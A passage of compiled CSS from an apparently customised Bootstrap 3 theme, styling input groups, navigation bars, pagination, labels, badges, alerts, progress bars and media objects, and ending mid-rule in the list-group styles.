.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.input-group-addon:first-child {
  border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.input-group-addon:last-child {
  border-left: 0;
}

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before, .nav:after {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #e1e1e1;
}
.nav > li.disabled > a {
  color: #e1e1e1;
}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #e1e1e1;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #e1e1e1;
  border-color: #b95706;
}
.nav .nav-divider {
  height: 1px;
  margin: 15px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.6;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #e1e1e1 #e1e1e1 #ddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #666666;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #00977a;
}

.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 32px;
  border: 1px solid transparent;
}
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
.navbar-fixed-bottom {
    border-radius: 0;
  }
}

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.navbar-brand {
  float: left;
  padding: 9px 15px;
  font-size: 25px;
  line-height: 32px;
  height: 50px;
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}

.navbar-nav {
  margin: 4.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 32px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
.navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 32px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 9px;
    padding-bottom: 9px;
  }
}

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 2px;
  margin-bottom: 2px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
.navbar-form .input-group .input-group-btn,
.navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
.navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
.navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type=radio],
.navbar-form .checkbox input[type=checkbox] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-btn {
  margin-top: 2px;
  margin-bottom: 2px;
}
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 6.5px;
  margin-bottom: 6.5px;
}
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

.navbar-text {
  margin-top: 9px;
  margin-bottom: 9px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }

  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
.navbar-inverse .navbar-brand {
  color: white;
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: white;
}
.navbar-inverse .navbar-nav > li > a {
  color: white;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: white;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: white;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: white;
}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 32px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #e1e1e1;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 32px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.6;
  text-decoration: none;
  color: #b95706;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  color: #666666;
  background-color: #e1e1e1;
  border-color: #ddd;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #00977a;
  border-color: #00977a;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #e1e1e1;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 25px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 17px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.pager {
  padding-left: 0;
  margin: 32px 0;
  list-style: none;
  text-align: center;
}
.pager:before, .pager:after {
  content: " ";
  display: table;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #e1e1e1;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #e1e1e1;
  background-color: #fff;
  cursor: not-allowed;
}

.label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25em;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}

a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.label-default {
  background-color: #e1e1e1;
}
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #c8c8c8;
}

.label-primary {
  background-color: #00977a;
}
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #006451;
}

.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 17px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #e1e1e1;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #b95706;
  background-color: #fff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.jumbotron {
  padding: 30px 15px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #e1e1e1;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 30px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #c8c8c8;
}
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding: 48px 0;
  }
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
.jumbotron .h1 {
    font-size: 90px;
  }
}

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 32px;
  line-height: 1.6;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #494944;
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #b95706;
}

.alert {
  padding: 15px;
  margin-bottom: 32px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 32px;
  margin-bottom: 32px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 17px;
  line-height: 32px;
  color: #fff;
  text-align: center;
  background-color: #00977a;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}

.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

.media-body {
  width: 10000px;
}

.media-object {
  display: block;
}

.media-right,
.media > .pull-right {
  padding-left: 10px;
}

.media-left,
.media > .pull-left {
  padding-right: 10px;
}

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

.media-middle {
  vertical-align: middle;
}

.media-bottom {
  vertical-align: bottom;
}

.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
